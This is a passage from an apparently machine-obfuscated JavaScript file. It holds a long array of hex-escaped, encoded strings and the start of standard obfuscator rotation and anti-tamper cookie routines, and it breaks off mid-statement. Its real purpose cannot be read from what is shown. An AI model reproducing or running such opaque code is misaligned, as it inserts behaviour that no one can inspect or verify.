x75\x63\x4b\x47\x77\x35\x72\x44\x6e\x31\x63\x57\x77\x6f\x64\x49\x77\x71\x63\x3d','\x77\x71\x33\x43\x76\x4d\x4f\x58\x49\x63\x4f\x4e\x77\x72\x6a\x44\x6c\x73\x4b\x42','\x77\x36\x48\x44\x6f\x73\x4b\x58\x4b\x6e\x50\x43\x6f\x73\x4b\x62\x63\x38\x4f\x41\x4e\x73\x4f\x45\x77\x6f\x37\x44\x72\x63\x4f\x61\x53\x30\x2f\x44\x75\x53\x58\x44\x6f\x63\x4b\x36\x4a\x63\x4f\x6b\x77\x71\x37\x43\x69\x67\x3d\x3d','\x4a\x63\x4b\x59\x77\x37\x7a\x43\x74\x54\x6b\x3d','\x62\x73\x4b\x5a\x4f\x42\x50\x43\x71\x38\x4f\x44\x61\x77\x76\x43\x6f\x30\x30\x3d','\x55\x32\x63\x57','\x77\x71\x6e\x43\x72\x7a\x41\x7a\x77\x34\x33\x43\x74\x38\x4f\x2f\x52\x79\x70\x2b','\x54\x38\x4b\x4c\x77\x6f\x44\x44\x67\x38\x4f\x33\x65\x73\x4f\x6a\x77\x6f\x49\x3d','\x47\x38\x4b\x56\x58\x53\x4c\x43\x6f\x38\x4f\x76\x77\x70\x73\x57\x45\x73\x4b\x6b\x5a\x63\x4b\x67','\x77\x70\x58\x43\x69\x6c\x4e\x62\x4c\x51\x3d\x3d','\x77\x71\x66\x43\x72\x69\x54\x43\x71\x4d\x4f\x79','\x49\x4d\x4b\x61\x77\x36\x4c\x43\x70\x54\x6c\x53\x54\x53\x59\x63\x77\x35\x62\x44\x72\x4d\x4f\x37\x4a\x77\x3d\x3d','\x56\x33\x49\x4f\x77\x37\x78\x47','\x77\x70\x54\x44\x74\x4d\x4f\x6b\x65\x46\x4d\x6c','\x77\x6f\x62\x44\x6d\x4d\x4b\x50\x77\x37\x6c\x4e','\x41\x55\x42\x79\x44\x7a\x55\x59','\x77\x34\x41\x74\x77\x6f\x33\x44\x6b\x38\x4f\x44\x77\x34\x34\x43\x77\x36\x68\x64\x44\x38\x4f\x51\x4b\x67\x37\x44\x6c\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x34\x4d\x62\x77\x72\x6c\x58\x4d\x51\x77\x3d','\x77\x72\x58\x43\x71\x43\x48\x43\x72\x4d\x4f\x7a\x77\x70\x6a\x44\x67\x38\x4f\x65\x77\x70\x51\x65\x77\x37\x66\x44\x68\x69\x73\x47\x51\x67\x3d\x3d','\x42\x41\x46\x68\x77\x37\x2f\x43\x6e\x44\x6b\x3d','\x4a\x38\x4b\x74\x77\x36\x7a\x44\x68\x38\x4f\x36\x77\x34\x50\x43\x75\x63\x4f\x39\x77\x34\x66\x43\x68\x38\x4b\x61\x77\x35\x58\x43\x6c\x47\x56\x39\x77\x34\x6e\x43\x67\x63\x4b\x67\x77\x36\x2f\x44\x6b\x6b\x46\x4f','\x4d\x4d\x4b\x38\x61\x73\x4b\x6a\x77\x37\x55\x37','\x53\x52\x52\x32\x77\x72\x59\x4e\x77\x37\x52\x62\x58\x51\x6a\x44\x72\x43\x58\x43\x69\x73\x4f\x51\x77\x36\x62\x44\x75\x77\x59\x43\x77\x71\x6a\x44\x75\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x4d\x4f\x4c\x77\x37\x67\x7a\x77\x36\x6e\x43\x69\x38\x4f\x57\x77\x6f\x64\x79\x5a\x73\x4f\x6f','\x44\x6c\x6a\x43\x6d\x63\x4b\x4c\x4f\x6c\x64\x33\x77\x6f\x54\x43\x73\x73\x4b\x32\x77\x72\x50\x44\x69\x38\x4f\x52\x4e\x63\x4f\x2f\x49\x6b\x7a\x44\x6a\x73\x4b\x42\x48\x38\x4f\x36\x57\x30\x38\x4b\x61\x63\x4f\x55\x45\x63\x4f\x78\x77\x35\x63\x3d','\x47\x57\x66\x44\x67\x44\x74\x4b','\x77\x71\x37\x44\x72\x43\x41\x3d','\x77\x72\x44\x44\x6d\x6b\x4a\x53\x4c\x6c\x49\x30\x77\x72\x33\x43\x70\x67\x3d\x3d','\x77\x37\x39\x44\x63\x52\x48\x44\x6c\x38\x4b\x6a\x4f\x41\x54\x44\x6f\x38\x4f\x48\x61\x57\x45\x33\x77\x35\x6e\x43\x70\x56\x38\x4b\x4c\x68\x44\x43\x6a\x57\x62\x44\x75\x52\x54\x44\x70\x4d\x4b\x6e\x51\x63\x4b\x39','\x4e\x4d\x4b\x6a\x77\x35\x66\x44\x6c\x38\x4f\x39','\x41\x4d\x4b\x42\x66\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x31\x70\x51\x45\x30\x55\x33','\x77\x70\x48\x44\x6f\x67\x76\x43\x67\x69\x7a\x43\x6f\x4d\x4f\x42\x44\x73\x4b\x6f\x4e\x4d\x4b\x6d\x62\x38\x4b\x73\x77\x71\x6b\x2f\x4e\x69\x4d\x3d','\x42\x68\x56\x6e\x77\x36\x37\x43\x69\x53\x62\x43\x6b\x38\x4b\x58\x46\x4d\x4f\x61','\x77\x72\x37\x43\x70\x6a\x62\x43\x74\x63\x4f\x39\x77\x71\x62\x44\x6b\x73\x4f\x4a\x77\x70\x4a\x35\x77\x36\x7a\x44\x67\x79\x45\x66\x5a\x73\x4f\x72\x77\x6f\x4a\x48\x4b\x38\x4b\x34\x77\x6f\x4c\x44\x68\x38\x4f\x68\x77\x37\x48\x44\x69\x7a\x72\x44\x6b\x73\x4f\x55\x77\x71\x33\x43\x74\x63\x4f\x78\x48\x7a\x76\x43\x6a\x73\x4f\x46\x77\x71\x76\x43\x6b\x48\x76\x43\x71\x77\x3d\x3d','\x45\x6c\x6c\x33\x43\x53\x51\x3d','\x77\x72\x52\x6f\x41\x69\x33\x43\x71\x54\x63\x66\x77\x72\x52\x50\x59\x6c\x38\x45\x77\x6f\x38\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x75\x77\x35\x49\x53\x77\x35\x51\x3d','\x4d\x63\x4b\x4c\x77\x37\x48\x43\x72\x6a\x67\x3d','\x42\x73\x4b\x58\x57\x53\x37\x43\x6f\x63\x4f\x67\x77\x34\x45\x4f\x43\x63\x4f\x75\x5a\x4d\x4b\x37\x77\x36\x6f\x7a\x65\x38\x4b\x6e\x5a\x79\x72\x44\x6d\x73\x4f\x36\x44\x73\x4f\x42\x56\x7a\x59\x48\x77\x35\x34\x61\x77\x37\x37\x43\x6b\x58\x50\x43\x6b\x73\x4f\x4d\x64\x32\x6f\x56\x4f\x41\x6f\x65\x77\x36\x55\x3d','\x42\x57\x74\x70\x77\x72\x63\x7a\x77\x71\x44\x44\x6c\x78\x56\x49\x4a\x38\x4f\x53\x77\x72\x31\x7a','\x4b\x77\x50\x44\x70\x42\x6b\x58\x77\x72\x38\x3d','\x58\x4d\x4b\x79\x77\x36\x37\x44\x71\x4d\x4b\x2f','\x77\x71\x4c\x43\x6e\x4d\x4f\x35\x77\x35\x55\x52\x77\x34\x62\x43\x6f\x4d\x4f\x36\x77\x72\x6b\x64\x51\x4d\x4f\x49\x63\x32\x62\x44\x75\x78\x7a\x44\x73\x4d\x4f\x63\x77\x37\x6f\x50\x77\x6f\x6b\x41\x47\x38\x4f\x63\x4f\x4d\x4b\x4f\x66\x4d\x4b\x72\x77\x72\x44\x43\x68\x63\x4b\x6a\x53\x4d\x4f\x63\x77\x37\x58\x43\x72\x4d\x4b\x45\x62\x6e\x4e\x50','\x58\x4d\x4b\x79\x77\x36\x37\x44\x71\x4d\x4b\x2f\x77\x72\x63\x3d','\x77\x70\x37\x44\x6f\x38\x4f\x73\x63\x56\x38\x3d','\x4f\x38\x4b\x6c\x64\x63\x4b\x35\x77\x36\x59\x70\x77\x72\x48\x44\x67\x46\x33\x43\x74\x4d\x4b\x49\x58\x52\x35\x2f\x77\x70\x44\x44\x6c\x73\x4f\x53\x53\x73\x4f\x70\x44\x38\x4f\x42\x77\x35\x33\x43\x72\x73\x4f\x49\x77\x6f\x44\x43\x6c\x51\x72\x43\x72\x38\x4f\x30\x77\x6f\x44\x43\x67\x38\x4f\x59\x77\x71\x70\x51\x4b\x73\x4f\x78\x55\x77\x46\x34\x77\x37\x78\x35\x45\x4d\x4f\x2b\x77\x71\x7a\x43\x6a\x54\x73\x3d','\x77\x70\x6a\x43\x69\x55\x42\x69\x43\x73\x4f\x4c','\x4d\x69\x7a\x43\x74\x6c\x70\x53\x51\x79\x51\x3d','\x77\x72\x44\x43\x6d\x45\x70\x6a\x45\x63\x4f\x4c\x77\x37\x41\x45\x66\x4d\x4f\x4e\x4f\x73\x4f\x36\x4b\x73\x4b\x58\x54\x52\x55\x41\x77\x35\x49\x7a\x55\x38\x4f\x77\x5a\x69\x63\x52\x58\x67\x3d\x3d','\x41\x57\x66\x44\x6d\x69\x64\x49\x4c\x73\x4b\x49\x77\x72\x54\x44\x73\x46\x2f\x44\x76\x4d\x4b\x63\x77\x70\x56\x32\x77\x34\x63\x3d','\x41\x63\x4b\x78\x77\x36\x76\x44\x6c\x4d\x4f\x76','\x77\x6f\x64\x61\x77\x34\x64\x6c\x77\x72\x56\x34\x54\x4d\x4f\x62\x51\x57\x2f\x44\x75\x54\x64\x47\x77\x6f\x37\x43\x69\x53\x33\x43\x6f\x73\x4f\x76\x77\x34\x62\x44\x75\x73\x4f\x6a\x66\x68\x46\x79\x4f\x38\x4f\x2b\x63\x51\x34\x43\x77\x70\x30\x3d','\x47\x63\x4f\x62\x77\x71\x58\x44\x6c\x32\x54\x43\x74\x63\x4b\x6a\x77\x35\x4a\x73\x77\x6f\x50\x44\x6a\x4d\x4f\x39\x77\x34\x34\x3d','\x5a\x7a\x4c\x43\x6d\x63\x4b\x59\x42\x31\x63\x3d','\x44\x63\x4b\x69\x77\x37\x7a\x44\x69\x38\x4f\x74\x77\x36\x72\x44\x72\x55\x67\x59\x77\x36\x48\x43\x6d\x46\x45\x55\x77\x6f\x6f\x47\x4c\x73\x4f\x42\x77\x70\x33\x43\x6a\x6c\x41\x41\x77\x71\x72\x43\x76\x53\x50\x44\x6a\x42\x5a\x42\x77\x70\x63\x44\x55\x56\x58\x44\x71\x41\x3d\x3d','\x43\x4d\x4b\x70\x57\x55\x4d\x51','\x77\x36\x78\x67\x58\x73\x4b\x32\x62\x63\x4f\x4a\x77\x37\x6f\x4b\x65\x55\x67\x59\x5a\x51\x51\x3d','\x77\x70\x50\x43\x68\x31\x35\x61\x4c\x73\x4f\x79\x4a\x63\x4f\x51','\x54\x79\x58\x44\x73\x73\x4f\x43\x77\x6f\x67\x38\x64\x38\x4f\x30\x77\x71\x66\x43\x6a\x6e\x6a\x43\x75\x33\x4a\x52\x63\x73\x4b\x32\x77\x35\x4c\x43\x73\x67\x78\x31\x56\x63\x4b\x54\x77\x37\x66\x44\x6c\x4d\x4f\x50\x63\x41\x42\x43','\x46\x30\x68\x33\x46\x54\x55\x3d','\x46\x4d\x4f\x42\x4d\x67\x3d\x3d','\x45\x51\x78\x37\x77\x36\x51\x3d','\x48\x73\x4b\x58\x51\x7a\x4c\x43\x6f\x77\x3d\x3d','\x4f\x69\x66\x44\x71\x51\x3d\x3d','\x4b\x69\x44\x44\x67\x67\x3d\x3d','\x77\x71\x62\x44\x73\x79\x48\x44\x71\x63\x4f\x38\x77\x71\x48\x43\x6b\x63\x4b\x54\x77\x35\x4d\x30\x77\x37\x33\x43\x68\x33\x63\x4a\x52\x63\x4b\x31\x77\x6f\x52\x49\x62\x63\x4b\x64\x77\x35\x54\x44\x6c\x38\x4f\x6c\x77\x36\x66\x43\x6e\x69\x7a\x44\x6b\x63\x4b\x4a\x77\x71\x33\x44\x73\x38\x4b\x61\x54\x46\x58\x43\x6c\x73\x4b\x54\x77\x72\x76\x44\x68\x58\x50\x43\x71\x6c\x72\x43\x71\x57\x66\x43\x71\x73\x4f\x42\x56\x79\x54\x43\x6f\x73\x4f\x4b\x77\x37\x55\x30\x57\x63\x4b\x4b\x77\x37\x37\x44\x76\x6b\x39\x52\x42\x73\x4f\x65\x53\x58\x6e\x44\x67\x41\x48\x44\x70\x38\x4b\x69\x77\x37\x45\x3d','\x48\x6a\x62\x44\x6f\x51\x5a\x45\x77\x37\x73\x59\x43\x58\x66\x43\x71\x6b\x33\x44\x6b\x73\x4f\x39\x77\x37\x44\x43\x67\x73\x4f\x63\x77\x6f\x54\x44\x70\x4d\x4f\x61\x5a\x4d\x4b\x52\x77\x72\x66\x43\x6a\x45\x6f\x76\x47\x38\x4f\x68\x77\x72\x58\x44\x6e\x73\x4f\x43\x56\x47\x77\x34\x47\x48\x37\x44\x71\x63\x4b\x77\x42\x38\x4f\x41\x77\x6f\x34\x3d','\x77\x71\x6e\x43\x70\x73\x4f\x33\x50\x51\x3d\x3d','\x65\x6a\x72\x43\x6a\x51\x3d\x3d','\x77\x34\x64\x34\x55\x41\x3d\x3d','\x77\x37\x66\x43\x70\x38\x4f\x72\x42\x73\x4f\x4c\x77\x71\x50\x44\x6b\x63\x4b\x49\x44\x52\x74\x34','\x77\x6f\x76\x43\x6b\x45\x56\x6b\x47\x77\x3d\x3d','\x58\x63\x4b\x52\x77\x72\x33\x44\x6c\x4d\x4f\x78\x65\x73\x4f\x69\x77\x6f\x73\x3d','\x41\x77\x31\x6e\x77\x36\x30\x3d','\x4d\x63\x4b\x4e\x77\x37\x2f\x43\x6f\x51\x3d\x3d','\x4e\x4d\x4f\x6a\x77\x37\x38\x3d','\x55\x73\x4b\x6c\x77\x36\x48\x44\x6f\x63\x4b\x76\x77\x71\x77\x3d','\x4f\x63\x4b\x72\x5a\x41\x3d\x3d','\x77\x70\x2f\x44\x67\x4d\x4f\x4b','\x45\x38\x4b\x78\x52\x41\x3d\x3d','\x4b\x67\x50\x44\x6f\x42\x59\x48\x77\x71\x6c\x32\x58\x46\x48\x43\x76\x32\x7a\x44\x69\x73\x4f\x2f','\x77\x36\x62\x44\x72\x73\x4b\x47','\x66\x73\x4b\x45\x4e\x51\x3d\x3d','\x4d\x77\x68\x59','\x77\x36\x35\x45\x4c\x6a\x48\x43\x69\x7a\x45\x4b\x77\x71\x6c\x4f\x53\x6c\x38\x76\x77\x72\x78\x70\x5a\x33\x66\x43\x6a\x30\x6a\x44\x6e\x73\x4f\x50\x42\x63\x4b\x50\x64\x52\x54\x43\x6a\x73\x4b\x56\x52\x73\x4f\x41\x61\x73\x4b\x6c\x77\x6f\x66\x43\x76\x73\x4b\x75\x5a\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x6c\x74\x66','\x77\x71\x2f\x44\x6b\x6b\x46\x54\x46\x55\x59\x3d','\x62\x73\x4b\x45\x4d\x78\x7a\x43\x75\x73\x4f\x46\x57\x67\x37\x43\x71\x55\x34\x4b\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x72\x76\x44\x69\x53\x34\x3d','\x77\x71\x37\x44\x67\x55\x77\x3d','\x52\x63\x4b\x73\x77\x72\x6b\x3d','\x58\x30\x64\x46\x77\x71\x73\x52\x77\x71\x62\x44\x67\x67\x68\x4a\x44\x38\x4f\x53\x77\x70\x5a\x41\x77\x6f\x58\x44\x74\x6c\x6e\x44\x69\x73\x4f\x7a\x77\x37\x44\x43\x73\x4d\x4f\x45\x77\x34\x45\x36\x59\x4d\x4f\x31\x58\x77\x72\x43\x69\x38\x4f\x62\x4d\x78\x56\x49\x77\x71\x58\x44\x71\x77\x3d\x3d','\x77\x70\x2f\x43\x68\x55\x5a\x77','\x49\x63\x4f\x4c\x77\x72\x6a\x44\x71\x77\x54\x43\x72\x30\x6f\x3d','\x77\x37\x31\x4e\x59\x41\x3d\x3d','\x77\x71\x37\x43\x75\x73\x4f\x71\x4d\x63\x4f\x51\x77\x71\x59\x3d','\x43\x4d\x4f\x48\x77\x71\x50\x44\x6b\x45\x6a\x43\x74\x38\x4b\x6f\x77\x34\x67\x3d','\x44\x63\x4f\x37\x77\x35\x30\x3d','\x77\x71\x37\x43\x70\x53\x67\x70\x77\x34\x48\x43\x76\x73\x4f\x4f','\x77\x70\x62\x44\x6d\x63\x4b\x4b\x77\x36\x78\x43\x77\x36\x41\x43\x42\x6e\x6f\x3d','\x41\x63\x4f\x51\x77\x36\x72\x44\x6a\x33\x39\x55\x65\x41\x3d\x3d','\x47\x63\x4f\x59\x55\x77\x3d\x3d','\x54\x33\x49\x55\x77\x36\x42\x45\x4c\x4d\x4b\x6e\x77\x70\x78\x4f','\x77\x70\x6a\x43\x6e\x30\x70\x2b\x47\x73\x4f\x64\x77\x34\x6f\x77\x51\x63\x4b\x75\x45\x4d\x4f\x7a\x50\x63\x4b\x64\x41\x79\x41\x71\x77\x36\x41\x3d','\x77\x35\x56\x44\x63\x78\x30\x3d','\x4d\x73\x4b\x68\x64\x38\x4b\x45\x77\x36\x67\x6c\x77\x71\x41\x3d','\x55\x6b\x51\x73\x41\x48\x51\x58\x77\x70\x6a\x43\x71\x6a\x4c\x43\x6a\x58\x59\x75\x51\x48\x50\x44\x67\x41\x3d\x3d','\x42\x73\x4f\x48\x57\x4d\x4f\x53\x77\x71\x6f\x3d','\x77\x6f\x50\x44\x6c\x73\x4b\x55','\x42\x73\x4b\x38\x77\x72\x72\x44\x75\x73\x4f\x74\x77\x72\x6a\x43\x71\x67\x66\x43\x76\x44\x58\x43\x71\x43\x62\x44\x6a\x73\x4b\x4d\x77\x35\x31\x46\x58\x67\x3d\x3d','\x50\x38\x4f\x65\x77\x71\x66\x44\x73\x52\x45\x3d','\x48\x63\x4b\x67\x56\x45\x51\x30\x77\x36\x59\x3d','\x62\x63\x4f\x63\x57\x41\x3d\x3d','\x51\x6e\x73\x44\x77\x37\x74\x69\x4f\x51\x3d\x3d','\x77\x6f\x54\x44\x74\x43\x55\x3d','\x4e\x73\x4b\x73\x59\x73\x4b\x69\x77\x34\x49\x6e\x77\x71\x48\x44\x69\x6d\x37\x44\x72\x67\x3d\x3d','\x41\x63\x4f\x58\x77\x36\x58\x44\x6a\x6c\x46\x4d','\x56\x4d\x4b\x34\x77\x37\x73\x3d','\x44\x63\x4b\x76\x77\x35\x67\x3d','\x58\x73\x4f\x41\x54\x67\x3d\x3d','\x4d\x38\x4b\x4c\x59\x67\x3d\x3d','\x41\x38\x4b\x55\x62\x77\x3d\x3d','\x77\x34\x4c\x43\x6e\x55\x67\x75\x77\x71\x34\x4e','\x77\x72\x6a\x44\x6e\x44\x30\x3d','\x43\x6c\x52\x4a','\x4c\x51\x6a\x44\x74\x41\x3d\x3d','\x41\x73\x4f\x34\x58\x67\x3d\x3d','\x77\x36\x73\x76\x77\x6f\x6b\x3d','\x77\x71\x37\x43\x6f\x69\x63\x6f\x77\x36\x2f\x43\x70\x67\x3d\x3d','\x77\x35\x37\x44\x70\x4d\x4b\x6b','\x77\x71\x72\x43\x72\x38\x4f\x69','\x66\x4d\x4f\x66\x63\x51\x3d\x3d','\x53\x4d\x4f\x63\x61\x54\x37\x43\x6d\x4d\x4b\x56\x77\x36\x4d\x56\x49\x38\x4f\x65','\x77\x70\x7a\x44\x70\x69\x4d\x3d','\x58\x52\x56\x35\x77\x71\x41\x6a\x77\x37\x63\x3d','\x49\x58\x39\x4a','\x77\x37\x70\x37\x57\x73\x4b\x32\x62\x63\x4f\x61','\x62\x41\x2f\x43\x6c\x67\x3d\x3d','\x77\x34\x5a\x4a\x66\x67\x3d\x3d','\x77\x72\x4c\x44\x6b\x4d\x4b\x72','\x4f\x38\x4f\x44\x77\x72\x6b\x3d','\x53\x73\x4b\x57\x77\x6f\x2f\x44\x6b\x73\x4f\x43\x5a\x77\x3d\x3d','\x77\x72\x76\x44\x6c\x38\x4b\x79','\x43\x55\x66\x44\x75\x67\x3d\x3d','\x42\x31\x42\x36\x44\x67\x49\x45\x77\x34\x33\x43\x73\x30\x48\x43\x68\x51\x3d\x3d','\x77\x72\x37\x44\x67\x53\x64\x42\x51\x54\x59\x3d','\x77\x70\x6a\x43\x6b\x63\x4f\x48\x45\x63\x4f\x36\x77\x70\x66\x44\x76\x38\x4b\x75\x49\x33\x6b\x61\x4c\x38\x4f\x6d\x46\x38\x4f\x7a\x4d\x63\x4b\x38\x77\x6f\x7a\x44\x73\x47\x66\x44\x69\x4d\x4b\x64\x48\x78\x4a\x71\x4a\x77\x31\x63\x77\x72\x55\x36\x4c\x38\x4b\x6e\x66\x78\x74\x50\x53\x41\x54\x44\x6b\x6d\x58\x44\x68\x38\x4f\x71\x56\x73\x4b\x6e\x77\x34\x6a\x43\x70\x67\x72\x43\x76\x57\x76\x44\x69\x53\x78\x62\x55\x63\x4b\x58\x63\x68\x68\x4d\x77\x37\x30\x74\x77\x37\x48\x43\x6e\x56\x62\x43\x71\x77\x42\x71','\x77\x6f\x4a\x65\x4a\x51\x3d\x3d','\x57\x4d\x4f\x55\x77\x37\x44\x44\x6d\x52\x62\x43\x72\x73\x4f\x33\x77\x34\x41\x74\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x36\x4a\x53\x61\x78\x48\x44\x68\x41\x3d\x3d','\x4d\x6c\x7a\x43\x69\x4d\x4b\x6e\x4a\x55\x59\x3d','\x77\x37\x2f\x43\x71\x56\x70\x6a\x77\x6f\x59\x58\x4f\x58\x59\x58\x77\x35\x6e\x43\x68\x73\x4b\x4d\x62\x43\x38\x3d','\x77\x70\x73\x36\x54\x41\x3d\x3d','\x44\x73\x4f\x61\x77\x36\x72\x44\x6d\x32\x52\x51','\x77\x71\x72\x43\x70\x73\x4f\x6d\x4a\x73\x4f\x4c\x77\x71\x4d\x3d','\x56\x78\x4e\x38\x77\x72\x63\x61\x77\x34\x77\x54','\x77\x35\x4c\x43\x67\x45\x73\x76\x77\x70\x73\x4c','\x77\x37\x7a\x44\x71\x4d\x4b\x77','\x4e\x4d\x4f\x33\x77\x35\x42\x6a\x77\x71\x62\x44\x72\x63\x4f\x4a','\x77\x36\x50\x44\x70\x73\x4b\x50\x4a\x47\x44\x43\x71\x77\x3d\x3d','\x77\x36\x31\x32\x53\x4d\x4b\x77','\x77\x71\x44\x43\x6d\x4d\x4f\x68\x77\x35\x73\x43\x77\x34\x38\x3d','\x77\x70\x2f\x44\x76\x73\x4f\x69\x64\x46\x49\x30','\x45\x30\x6e\x43\x67\x38\x4b\x4c\x4b\x51\x3d\x3d','\x48\x4d\x4f\x72\x77\x34\x5a\x6e\x77\x71\x63\x3d','\x57\x38\x4f\x74\x55\x51\x3d\x3d','\x77\x34\x7a\x44\x67\x56\x55\x6e\x41\x73\x4b\x4b\x77\x36\x4e\x61\x64\x4d\x4f\x5a\x41\x38\x4b\x70\x4d\x63\x4f\x4c\x45\x58\x41\x34\x77\x71\x55\x68\x66\x38\x4b\x73\x62\x33\x46\x4c\x54\x4d\x4b\x39\x77\x72\x33\x44\x67\x69\x50\x44\x6c\x4d\x4b\x75','\x49\x4d\x4b\x4a\x77\x37\x7a\x43\x71\x53\x67\x3d','\x66\x38\x4f\x79\x53\x41\x3d\x3d','\x61\x63\x4f\x63\x54\x77\x3d\x3d','\x55\x38\x4b\x50\x77\x70\x34\x3d','\x47\x44\x50\x44\x76\x51\x3d\x3d','\x46\x4d\x4f\x32\x57\x67\x3d\x3d','\x77\x70\x6e\x44\x67\x57\x30\x3d','\x63\x53\x39\x50','\x47\x63\x4f\x53\x57\x73\x4f\x63\x77\x71\x6f\x65','\x4f\x67\x54\x44\x70\x77\x51\x48\x77\x72\x34\x3d','\x4a\x4d\x4f\x30\x53\x38\x4f\x52\x61\x63\x4b\x4f\x77\x6f\x66\x44\x67\x51\x3d\x3d','\x44\x57\x42\x66','\x53\x79\x2f\x43\x69\x63\x4b\x51\x45\x67\x3d\x3d','\x4d\x63\x4f\x38\x77\x35\x70\x68\x77\x71\x72\x44\x69\x67\x3d\x3d','\x77\x72\x7a\x43\x6b\x73\x4f\x2f','\x48\x52\x6a\x44\x75\x67\x3d\x3d','\x50\x6e\x66\x44\x68\x67\x3d\x3d','\x77\x34\x6f\x4a\x46\x63\x4b\x72\x64\x4d\x4f\x77\x4e\x52\x4e\x5a\x77\x72\x37\x44\x70\x55\x77\x63\x77\x35\x33\x44\x6f\x43\x67\x6b\x64\x42\x39\x33\x50\x32\x76\x43\x6e\x51\x59\x6b\x57\x57\x6e\x43\x70\x51\x5a\x30\x4d\x4d\x4f\x57\x77\x36\x2f\x43\x70\x38\x4f\x4d\x77\x71\x76\x43\x68\x42\x35\x48\x51\x51\x3d\x3d','\x4d\x31\x50\x43\x70\x77\x3d\x3d','\x5a\x6a\x6a\x43\x6c\x63\x4b\x57\x48\x31\x6f\x3d','\x77\x71\x72\x44\x6b\x55\x55\x3d','\x50\x4d\x4f\x59\x77\x35\x6f\x3d','\x77\x36\x58\x44\x72\x4d\x4b\x49\x4c\x51\x3d\x3d','\x4c\x38\x4f\x53\x77\x37\x67\x3d','\x4b\x73\x4f\x6f\x61\x38\x4f\x4f\x77\x71\x6f\x62\x43\x52\x6f\x3d','\x41\x55\x2f\x43\x6f\x51\x3d\x3d','\x46\x56\x64\x34','\x4c\x77\x48\x44\x73\x55\x37\x44\x6b\x4d\x4f\x4b\x77\x72\x4c\x44\x6b\x51\x58\x44\x75\x77\x3d\x3d','\x48\x63\x4b\x67\x56\x45\x51\x32\x77\x37\x30\x39\x62\x63\x4f\x6a\x77\x70\x38\x3d','\x4e\x4d\x4f\x68\x65\x41\x3d\x3d','\x77\x72\x7a\x43\x6f\x69\x37\x43\x75\x38\x4f\x75\x77\x71\x38\x3d','\x77\x35\x45\x74\x77\x72\x2f\x44\x6c\x38\x4f\x59\x77\x37\x67\x36\x77\x36\x6f\x3d','\x54\x73\x4b\x31\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x58\x73\x4b\x63\x77\x6f\x51\x3d','\x77\x37\x42\x70\x63\x41\x3d\x3d','\x41\x32\x50\x44\x67\x69\x6c\x62\x4a\x77\x3d\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x50\x77\x37\x74\x6e\x77\x36\x59\x49\x42\x6c\x2f\x43\x72\x77\x3d\x3d','\x4b\x56\x33\x43\x69\x77\x3d\x3d','\x77\x36\x44\x44\x6d\x48\x78\x61\x41\x69\x49\x33\x77\x36\x56\x55\x44\x73\x4b\x68\x77\x36\x4c\x44\x75\x73\x4f\x42\x58\x51\x3d\x3d','\x57\x73\x4b\x4f\x77\x6f\x4c\x44\x69\x63\x4f\x33','\x54\x6a\x7a\x43\x6a\x38\x4b\x55','\x4d\x53\x58\x43\x74\x32\x6c\x53\x51\x44\x49\x3d','\x49\x79\x6a\x44\x74\x51\x3d\x3d','\x77\x70\x48\x43\x6f\x68\x51\x3d','\x4b\x42\x6e\x43\x73\x77\x3d\x3d','\x57\x6c\x6c\x74\x77\x37\x54\x43\x6d\x43\x50\x43\x74\x63\x4b\x61\x44\x73\x4b\x55','\x77\x6f\x6e\x43\x6e\x6d\x35\x63\x4b\x73\x4f\x72\x77\x36\x73\x51\x59\x63\x4b\x44\x47\x41\x3d\x3d','\x77\x36\x6b\x74\x77\x70\x34\x3d','\x4b\x6a\x6e\x44\x71\x41\x3d\x3d','\x77\x6f\x2f\x43\x6a\x6c\x46\x4a\x50\x4d\x4f\x31','\x77\x35\x48\x43\x76\x45\x37\x44\x6e\x33\x54\x44\x6f\x4d\x4f\x45\x55\x4d\x4f\x7a\x62\x4d\x4f\x76\x4e\x38\x4f\x79\x77\x71\x52\x34\x4b\x53\x62\x44\x74\x7a\x52\x57\x77\x6f\x34\x47\x48\x63\x4f\x48\x77\x35\x42\x49\x46\x68\x62\x44\x76\x4d\x4b\x2f\x77\x72\x2f\x43\x75\x52\x4d\x7a\x61\x30\x67\x79\x77\x71\x54\x44\x6b\x67\x55\x3d','\x61\x54\x4c\x43\x6c\x4d\x4b\x61\x41\x6c\x63\x3d','\x44\x38\x4b\x31\x56\x77\x3d\x3d','\x46\x53\x78\x72','\x47\x31\x50\x44\x6a\x77\x3d\x3d','\x63\x6c\x48\x44\x74\x52\x59\x48\x77\x71\x51\x4f\x48\x77\x3d\x3d','\x4e\x4d\x4f\x47\x77\x37\x49\x3d'];(function(_0x21a727,_0x1b933b){var _0x2dfbdf=function(_0x5cdfd3){while(--_0x5cdfd3){_0x21a727['\x70\x75\x73\x68'](_0x21a727['\x73\x68\x69\x66\x74']());}};var _0x159480=function(){var _0x50c5c7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d7777,_0x2c6af1,_0xd29260,_0x47a850){_0x47a850=_0x47a850||{};var _0x848922=_0x2c6af1+'\x3d'+_0xd29260;var _0x28a610=0x0;for(var _0x28a610=0x0,_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];_0x28a610<_0x231c48;_0x28a610++){var _0x42260e=_0x4d7777[_0x28a610];_0x848922+='\x3b\x20'+_0x42260e;var _0x10eaf1=_0x4d7777[_0x42260e];_0x4d7777['\x70\x75\x73\x68'](_0x10eaf1);_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];if(_0x10eaf1!==!![]){_0x848922+='\x3d'+_0x10eaf1;}}_0x47a850['\x63\x6f\x6f\x6b\x69\x65']=_0x848922;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x30cea8,_0x181f6b){_0x30cea8=_0x30cea8||function(_0x2d9d79){return _0x2d9d79;};var _0x169e37=_0x30cea8(new 